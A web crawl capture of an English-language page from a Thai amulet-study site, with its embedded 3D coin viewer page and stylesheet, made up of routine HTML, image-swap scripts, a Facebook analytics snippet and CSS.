

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldamulet3d.com/indexen.php
body_size: 3689
content:
 
<!doctype html>

<html>

<head>

<meta charset="utf-8">

<!--63158979-->

<title>Wlordamulet3D-English</title>

<meta name="description" content="ศูนย์รวมการบริการศึกษาออนไลน์ผ่านเว็บไซต์คุณสามารถหาข้อมูลพระเครื่องใหม่ ในรูปแบบ 3 มิติได้ดูพระออนไลน์ศึกษาเกี่ยวกับพระเครื่อง " />

<meta name="keywords" content="พระเครื่อง,พระ,พระ3d,ประมูลพระ,วิธีดูพระ,พระเครื่องสามมิติ,สอนดูพระแท้,วิธีดูพระแท้,เว็บพระ,ตักศิลาพระเครื่อง. " />

<link href="css/css.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://worldamulet3d.com/file-photo/favicon.png" type="image/x-icon" style="width:40px; height:32px;"/>
<link href="SpryAssets/SpryTabbedPanels.css" rel="stylesheet" type="text/css">
<script src="SpryAssets/SpryTabbedPanels.js" type="text/javascript"></script>
<script type="text/javascript">

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}

function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '745405422301891'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=745405422301891&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/style.css" />
    <style type="text/css">  
        #theModal input{
            margin:0;
        }
    </style>

    <script type="text/javascript" src="js/jquery-latest.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    
    <link rel="stylesheet" href="css/style6.css"> 

</head>

<body onLoad="MM_preloadImages('file-photo/new/small/n1.png','file-photo/new/small/nn2.png','file-photo/new/small/bb001-1.png','file-photo/new/small/bb004-1.png','file-photo/new/small/bb005-1.png','file-icon/in2.png','file-icon/login_icon2.png','file-icon/re2.png','file-photo/new2/v-12.png','file-photo/new2/r-12.png','file-photo/new2/w-12.png','file-photo/new2/k-12.png','file-photo/new2/p-12.png')">

<div class="modal fade text-center" id="theModal" >       
<br><br><br>
<h1 style="padding-top: 60px">How to user</h1><p></p>

<div class="csslider infinity" id="slider1">
  <input type="radio" name="slides" checked="checked"  id="slides_1"/>
  <input type="radio" name="slides" id="slides_2"/>
  <input type="radio" name="slides" id="slides_3"/>
  <input type="radio" name="slides" id="slides_4"/>
  <input type="radio" name="slides" id="slides_5"/>
  <input type="radio" name="slides" id="slides_6"/>
  <ul>
    <li><div align="center"><img src="file-photo/h11.jpg" width="750" height="360" /></div><div align="center" style="font-size:24px; color:#F60;">1.Menu bar button</div></li>
    <li><div align="center"><img src="file-photo/h22.jpg" width="750" height="360"  /></div><div align="center" style="font-size:24px; color:#F60;">2.Spin tool</div></li>
    <li><div align="left"><img src="file-photo/h33.jpg" width="750" height="360"  /></div><div align="center" style="font-size:24px; color:#F60;">3.Positioning tool</div></li>   
    <li><div align="left"><img src="file-photo/h44.jpg" width="750" height="360"  /></div><div align="center" style="font-size:24px; color:#F60;">4.Magnifying glass tool</div></li>
    <li><div align="left"><img src="file-photo/h55.jpg" width="750" height="360"  /></div><div align="center" style="font-size:24px; color:#F60;">5.Consider the point</div></li>
  </ul>
  <div class="arrows">
    <label for="slides_1"></label>
    <label for="slides_2"></label>
    <label for="slides_3"></label>
    <label for="slides_4"></label>
    <label for="slides_5"></label>

  </div>
  <div class="navigation"> 
    <div>
      <label for="slides_1"></label>
      <label for="slides_2"></label>
      <label for="slides_3"></label>
      <label for="slides_4"></label>
      <label for="slides_5"></label>

    </div>
  </div>
</div>
  

              </div>
          </div>
  </div>
</div>


<div align="center">
<table width="100%" height="808" border="0">
    <tr>
     
      <td width="241" height="113" valign="top" align="center"><img src="file-photo/logowordl.png"></td>
<td width="956" rowspan="8" valign="top"><div style="background-color: #000000; padding: 2%; text-align: center;">Rian Siliam Na Yai Chaokhun Non Nuea Thongdaeng 2513      <iframe src="https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/HTML5Viewer.html" scrolling="no" height="700" frameborder="0" width="100%"> </iframe><br>
      <a href="indexen.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image106','','file-icon/re2.png',1)"><button type="button">Click to view other</button>
      </a>
    <button type="button" name="btnOpen" id="op-pop">How to use</button></td>
    <script>

        var credit = 0;

        $('#op-pop').ready(function () {
            openPopup();
            $('#theModal').modal();
        });

        function setValue(val, e) {
            val = parseFloat(val.toFixed(2));
            credit += val;
            document.getElementById(e).value = val;
        }

        function openPopup() {
            credit = 0;
            var d = parseFloat($('#num').val());
            var rDis = [1, 10, 20, 40, 60, 80];
            var rBalance = [35, 5.5, 6.5, 7.5, 8, 9, 10.5];
            
            for (var i = 0; i < rDis.length && d > 0; i++) {
                if (d >= rDis[i]) {
                    if (rDis[i - 1]) {
                        setValue((rDis[i] - rDis[i - 1]) * rBalance[i], rDis[i]);
                    } else {
                        setValue(rDis[i] * rBalance[i], rDis[i]);
                    }

                } else {
                    if ((d - rDis[i - 1]) < 1) {
                        break;
                    }
                    setValue((d - rDis[i - 1]) * rBalance[i], rDis[i]);
                }

                if (i == rDis.length - 1 && d > rDis[i]) {
                    setValue((d - rDis[i]) * rBalance[i + 1], 'better');
                }
            }

                    }
    </script>
    <script>

        var credit = 0;

        $('#op-pop').click(function () {
            openPopup();
            $('#theModal').modal();
        });

        function setValue(val, e) {
            val = parseFloat(val.toFixed(2));
            credit += val;
            document.getElementById(e).value = val;
        }

        function openPopup() {
            credit = 0;
            var d = parseFloat($('#num').val());
            var rDis = [1, 10, 20, 40, 60, 80];
            var rBalance = [35, 5.5, 6.5, 7.5, 8, 9, 10.5];
            
            for (var i = 0; i < rDis.length && d > 0; i++) {
                if (d >= rDis[i]) {
                    if (rDis[i - 1]) {
                        setValue((rDis[i] - rDis[i - 1]) * rBalance[i], rDis[i]);
                    } else {
                        setValue(rDis[i] * rBalance[i], rDis[i]);
                    }

                } else {
                    if ((d - rDis[i - 1]) < 1) {
                        break;
                    }
                    setValue((d - rDis[i - 1]) * rBalance[i], rDis[i]);
                }

                if (i == rDis.length - 1 && d > rDis[i]) {
                    setValue((d - rDis[i]) * rBalance[i + 1], 'better');
                }
            }

                    }
    </script>
    </tr>
    <tr>
      <td height="50" valign="top" align="center"><a href="en/main.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image777','','en/file-icon/in2.png',1)"><img src="en/file-icon/in.png" name="Image777" width="120" height="48" id="Image777"></a><a href="en/login.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image78','','en/file-icon/login_icon2.png',1)"><img src="file-icon/login_icon.png" name="Image78" width="120" height="48" id="Image78"></a></td>
    </tr>
    <tr>
      <td valign="top"><div align="center" style="width:100%; padding: 1%; float: left; color:#FBDA00;">
        <a href="amulet-main.php"></a><a href="en/amulet-main.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image111','','en/file-photo/new2/v-12.png',1)"><img src="en/file-photo/new2/v-1.png" name="Image111" width="183" height="99" id="Image111"></a><br>
        <a href="note.php"></a><a href="en/note.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image112','','en/file-photo/new2/r-12.png',1)"><img id="Image112" src="en/file-photo/new2/r-1.png"></a><br>
        <a href="home-forum.php"></a><a href="en/home-forum.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image113','','en/file-photo/new2/w-12.png',1)"><img id="Image113" src="en/file-photo/new2/w-1.png"></a><br>
        <a href="home-amulet.php"></a><a href="en/home-amulet.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image123','','en/file-photo/new2/k-12.png',1)"><img id="Image123" src="en/file-photo/new2/k-1.png"></a><br>
        <a href="home-auction.php"></a><a href="en/home-auction.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image134','','en/file-photo/new2/p-12.png',1)"><img id="Image134" src="en/file-photo/new2/p-1.png"></a><br>
    </div></td>
    </tr>
  </table>
</div>

<div align="center" style="padding: 2%; border-radius: 4px; margin: 1%; background-image: url(demo/file-photo/bg001.png); overflow: hidden;">

  <div align="center" style="clear: both; color:#8F8F8F; font-size: 18px;"><span id="result_box" lang="en">Study new amulet today</span></div>

  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=62&rpim=352" style=" color:#FFF;">

      
      <img src="../store/look/150-2097873801.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=62&rpim=352" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=649" style=" color:#FFF;">

      
      <img src="../store/look/150-1025691681.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=649" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=648" style=" color:#FFF;">

      
      <img src="../store/look/150-1639534046.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=648" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=646" style=" color:#FFF;">

      
      <img src="../store/look/150-1086918766.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=646" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=645" style=" color:#FFF;">

      
      <img src="../store/look/150-450561568.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=645" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=644" style=" color:#FFF;">

      
      <img src="../store/look/150-785909932.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=644" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=643" style=" color:#FFF;">

      
      <img src="../store/look/150-326574658.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=643" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
  <div align="center" style="width:11.8%; height:200px; padding:3px; margin:0px; float:left;">

    <div align="center" style="height:8px;"></div>

    <font color="#FFFFFF"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=642" style=" color:#FFF;">

      
      <img src="../store/look/150-457793580.jpeg" alt="" width="100" height="95" style="border:1px solid #111111; border-radius:8px;" /><br/>

      
      </a>

      <div style="text-align:center;  padding:5px; color: #FFF;"><a href="en/dbs-repage.php?raddress=37&ryear=37&rgeneration=61&rpim=642" style=" color:#FFF;"><span style="color: #FF9; font-size:14px;">

        
      </span></a>
       </br>
      <font style="font-size:16px;">
            </font>
      </div>
   </div>
  
</div>

<div align="center" style=" background-image:url(file-photo/bg2.jpg)">

<a href="index.php" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image106','','file-icon/re2.png',1)"></a></div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
</script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/HTML5Viewer.html
body_size: 571
content:
<!DOCTYPE html>
<html>
<!--
    ========== How to generate dynamic web pages ==============
    
    1. Add codes in <body></body> sections as shown in the following source.

    2. The first two <script> tags assign absolute or relative path names for
        jQuery.js and HTML5Loader.js.

    3. The attribute "autoAllocation:true" will adjust the div "Frame" at
        the center of the display device.  If "autoAllocation:false", the Frame's
        upper left corner will be decided by the top and left parameters in style
        and the dimensions are decided by width and height parameters.

    4. At the last <script> tag, pathProfiles is the path name of the profile.xml.
    
    ==================================================
-->
<head>
    <title></title>
</head>
<body>
    <div id="Frame" style="position:relative; width: 400px; height: 400px; top: 0px; left: 0px;"><img class="animateThumbnailImg" src="./Images/icon.jpg" style="visibility:hidden;"/></div>
    <script type="text/javascript" src="./Programs/HTML5/jQuery.js"></script>
    <script type="text/javascript" src="./Programs/HTML5/HTML5Loader.js" id="animateScript"></script>
    <script type="text/javascript">
        jQuery(function ($) {
            $('#Frame').animate3D({
                autoAllocation: true,
                pathProfiles: './Profiles/Profile.xml'
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldamulet3d.com/css/css.css
body_size: 3142
content:
@charset "utf-8";
/* CSS Document */
body {
	background-image: url(../file-photo/bgall02.jpg) ;
	background-repeat : repeat;
	background-position : center top;
	background-color : #000;
	margin-top: 0px;
	background-attachment:fixed;
	-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
body,td,th {
	-webkit-font-smoothing: subpixel-antialiased;
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 24px;
	color: #FFF
}
a:link {
	text-decoration: none;
	color: #FFFFFF;
}
a:visited {
	text-decoration: none;
	color: #000000;
}
a:hover {
	text-decoration: none;
	color: #000000;
}

img{
	max-width: 100%;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
}
        ul, li { margin: 0.5%; padding: 0; list-style-type: none; }
        ul { }
        .masonry1 li { width: 33%; }
        .content {
background-color:#FFFFFF;
padding:3%;
border-radius: 3px;
border:1px solid #D6D6D6;
margin:2%;
color:#000000;
overflow:hidden;
		}
		 .imgclip {
border-radius: 3px;
border:1px solid #D6D6D6;
		}
.fontcolorw{
	color:#FFF	
}
.content-clip {
background-color:#FFFFFF;
padding:1%;
border-radius: 3px;
border:1px dashed #999;
margin:1.5%;
color:#000000;
overflow:hidden;
		}
        .content:hover {
border:1px solid #666666;
		}
.menulook{
width:190px; margin:4px; border-bottom:1px dashed #666666; text-align:left;  color:#FFFFFF; font-size:13px;
}
		.content-detail{
background-color:#FFFFFF;
padding:1%;
border-radius: 3px;
border:1px solid #D6D6D6;
margin:1%;
color:#000000;
overflow:hidden;
width:66%;
float:left;
		}
		.content-detail-rall{
width:30%;		
		}
		.content-detail-r{
background-color:#FFFFFF;
border-radius: 3px;
border:1px solid #D6D6D6;
color:#000000;
overflow:hidden;
width:94%;
padding:2%;
margin:1%;
		}
.masonry3 li { width: 24.70%;  }
    body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.twophoto {width: 50%; float:left;}
.sixphoto {width: 25%; float:left;}
@font-face {
font-family: 'RSU_Regular';
src: 
url('../font/RSU_Regular.eot');
src: 
url('../font/RSU_Regular.eot?') format('embedded-opentype'),
url('../font/RSU_Regular.woff') format('woff'),
url('../font/RSU_Regular.ttf') format('truetype');
font-weight: normal;
font-style: normal;
}
h1{
font-size: 13px;
display:inline;
}
.content-detail h1{
font-family: RSU_Regular;
font-size: 24px;
font-weight:bold;
text-shadow: 2px 2px 2px #DADADA;
display: inline;
color:#0000CC;
}
h2{
font-family: RSU_Regular;
font-size: 20px;
font-weight:bold;
text-shadow: 2px 2px 2px #DADADA;
display: inline;
}
h4{
font-family: RSU_Regular;
font-size: 20px;
font-weight:bold;
display: inline;
}
h5{
display: inline;
}
.fontblack{
font-family: RSU_Regular;
font-size: 26px;
font-weight:bold;
}
.logoall {
position:fixed;
top:0;
z-index:99;
background-color:#FF0000;
width:100%;
overflow:hidden;
text-align:left; 
clear:both; 
}
.fontview{
text-align:left; 
font-size:11px; 
line-height:25px; 
color:#B1B1B1;
}
.bodycommentmain{
width:70%; 
float:left;
font-weight:bold;
color:#999999;
}
.bodysharemain{
width:30%;
float:right;
text-align:right;
font-weight:bold;
color:#999999;
}
.bodysharemainlink{
color:#999999;
}
.body-all-shareans{
width:100%;
}
.line-content{
height:1px; 
background-color:#DFDFDF; 
margin-top:5px; 
margin-bottom:8px;
}
.imgphoto { -moz-opacity:1; opacity:1.0;}
.imgphoto:hover { -moz-opacity:0.2;opacity:0.6 } 
.imgphoto {-webkit-transition:0.7s; -moz-transition:0.7s;-o-transition:0.7s;}
.blurphoto{
filter: blur(4px);
-webkit-filter: blur(7px);
-moz-filter: blur(7px);
-o-filter: blur(7px);
-ms-filter: blur(7px);
}
.btnnext {
  background: #ed2323;
  background-image: -webkit-linear-gradient(top, #ed2323, #f70d0d);
  background-image: -moz-linear-gradient(top, #ed2323, #f70d0d);
  background-image: -ms-linear-gradient(top, #ed2323, #f70d0d);
  background-image: -o-linear-gradient(top, #ed2323, #f70d0d);
  background-image: linear-gradient(to bottom, #ed2323, #f70d0d);
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3px;
  text-shadow: 1px 1px 3px #b88db8;
  color: #ffffff;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
  margin:0.5%;
}
.btnnext:hover {
  background: #a6a6a6;
  background-image: -webkit-linear-gradient(top, #a6a6a6, #a8a8a8);
  background-image: -moz-linear-gradient(top, #a6a6a6, #a8a8a8);
  background-image: -ms-linear-gradient(top, #a6a6a6, #a8a8a8);
  background-image: -o-linear-gradient(top, #a6a6a6, #a8a8a8);
  background-image: linear-gradient(to bottom, #a6a6a6, #a8a8a8);
  text-decoration: none;
}
.bodynext {
padding:2%; width:96%; overflow:hidden; background-image:url(../file-photo/bg-next.png); clear:both; text-align:center;
}
.bodynext:hover {
background-image:url(../file-photo/bg-nexthover.png); 
}

.bodynextold {
padding:2%; width:41%; float:left; overflow:hidden;background-image:url(../file-photo/bg-next.png); text-align:center;
}
.bodynextold:hover {
background-image:url(../file-photo/bg-nexthover.png); 
}

.homeweb {
padding:2%; width:6%; float:left; overflow:hidden;background-image:url(../file-photo/bg-next.png); text-align:center;
}
.homeweb:hover {
background-image:url(../file-photo/bg-nexthover.png); 
}

.bodynextnew {
padding:2%; width:41%; float:right; overflow:hidden;background-image:url(../file-photo/bg-next.png);  text-align:center;
}
.bodynextnew:hover {
background-image:url(../file-photo/bg-nexthover.png); 
}

.btnmorenext{
width:96%; padding:2%; overflow:hidden; background-image:url(../file-photo/bg-next.png); clear:both; text-align:center;
}
.logore{
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 0;
-webkit-box-shadow:#DFDFDF 0 0 4px 4px;
-moz-box-shadow: #DFDFDF 0 0 4px 4px;
box-shadow: #DFDFDF 0 0  4px 4px;
position:fixed;
top:0;
z-index:99;
background-image:url(../file-photo/bgall.png);
width:100%; 
height:40px; 
text-align:left; 
clear:both; 
display:none;
}
.linelogo{
height:170px;
}
.style-tag{
border:1px solid #CCCCCC;
background-color:#E4E4E4;
padding:0.5%;
margin:0.5%;
float:left;
}
.style-tag h2{
	font-family: Tahoma;
	font-size: 13px;
}
.body-detail-r{
width:29%;  height:auto; float:left;
}
.textnofont h2{
	font-family: Tahoma;
	font-size: 13px;
}
.footer{
padding:2%; 
background-color:#353535; 
color:#CCCCCC; 
text-align:center;
overflow:hidden;
}
.footer h3{
	font-family: Tahoma;
	font-size: 13px;
	display:inline;
}
.bodyss {
	border: 1px solid #FFFFFF;
	width: 80%;
	height: 40px;
	font-size:18px;
}
.boxss {
	font-weight: normal;
	border: 1px solid #999999;
	background-color:#999999;
	width: 18%;
	height: 46px;
	border-radius: 3px;
	color:#FFFFFF;
}
.bodyall-ss{
background-color:#FFFFFF;
padding:1%;
border-radius: 3px;
border:1px solid #999;
margin:1.5%;
color:#000000;
overflow:hidden;
}
.bodyall-textss{
margin:1.5%;
}
.menuall {
background-color:#FFFFFF;
padding:1%;
border-radius: 3px;
border:1px solid #4E4E4E;
margin-left:1.5%;
color:#000000;
overflow:hidden;
		}
.logoclose{
display:block;
}
.body-clip{
width:14.5%; margin:1%;  float:left;
}
.body-clip li {
	height:60px;
	padding:1%;
}
.fb-page, .fb-page iframe[style], .fb-page span {
    width: 100% !important;
}
.bodyall{
border-radius : 100%;
color:#666;
float:left;
width:30px;
height:30px;
line-height:30px;
text-align:center;
margin:4px;
}
.bodyall-select{
border-radius : 100%;
background-color: #666;
color:#FFF;
float:left;
width:30px;
height:30px;
line-height:30px;
text-align:center;
margin:4px;
}
.bodyallpage{
border-radius : 100%;
color:#FFF;
background-color: #666;
float:left;
width:33px;
height:33px;
line-height:33px;
text-align:center;
margin:3px;
position:relative;
font-size:14px;
   
}
.bodyall-selectpage{
border-radius : 100%;
background-color: #666;
color: #FFF;
float:left;
width:33px;
height:33px;
line-height:33px;
text-align:center;
margin:3px;
border:2px solid #666;font-size:14px;
}
.bodyall-reload{
border-radius : 100%;
color: #000;
float:left;
width:33px;
height:33px;
line-height:33px;
text-align:center;
margin:3px;font-size:14px;
}
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
/* Set the size and font of the tab widget */
.tabGroup {
    font: 10pt arial, verdana;
    width: 980px;
	text-align:left;
	border-radius: 4;
	
}
 
/* Configure the radio buttons to hide off screen */
.tabGroup > input[type="radio"] {
    position: absolute;
    left:-100px;
    top:-100px;
	
}
 
/* Configure labels to look like tabs */
.tabGroup > input[type="radio"] + label {
    /* inline-block such that the label can be given dimensions */
    display: inline-block;
 
    /* A nice curved border around the tab */

     
    /* the bottom border is handled by the tab content div */
    border-bottom: 0;
 
    /* Padding around tab text */
    padding: 5px 10px;
 
    /* Set the background color to default gray (non-selected tab) */
 
}
 
/* Focused tabs need to be highlighted as such */
.tabGroup > input[type="radio"]:focus + label {
 
}
 
/* Checked tabs must be white with the bottom border removed */
.tabGroup > input[type="radio"]:checked + label {
    /* inline-block such that the label can be given dimensions */
    display: inline-block;
 
    /* A nice curved border around the tab */
    border: 1px solid #FFFFFF;
     
    /* the bottom border is handled by the tab content div */
    border-bottom: 0;
 
    /* Padding around tab text */
    padding: 5px 10px;
 
    /* Set the background color to default gray (non-selected tab) */
    background-color:#FFFFFF;
	color: #000000;
}
 
/* The tab content must fill the widgets size and have a nice border */
.tabGroup > div {
    display: none;
    border: 1px solid #FFFFFF;
    background-color: white;
	padding: 5px;
    height: 100%;
    overflow: auto;
	color: #000000;
	
     

}
 
/* This matchs tabs displaying to thier associated radio inputs */
.tab1:checked ~ .tab1, .tab2:checked ~ .tab2, .tab3:checked ~ .tab3 {
    display: block;
	
}
.w3-container:after,.w3-panel:after,.w3-row:after,.w3-row-padding:after,.w3-topnav:after,.w3-clear:after,.w3-btn-group:before,.w3-btn-group:after,.w3-btn-bar:before,.w3-btn-bar:after
{content:"";display:table;clear:both}
.w3-container{}
